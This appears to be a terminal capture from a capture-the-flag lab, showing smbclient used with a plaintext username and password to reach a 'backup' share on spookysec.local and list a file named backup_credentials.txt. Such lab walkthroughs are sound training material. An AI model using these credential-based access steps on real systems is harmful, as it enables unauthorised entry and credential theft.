 ~/MH/Attacktive smbclient \\\\spookysec.local\\backup --user svc-admin --password management2005
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Apr 4 21:08:39 2020
.. D 0 Sat Apr 4 21:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 21:08:53 2020
8247551 blocks of size 4096. 3960403 blocks available
smb: \>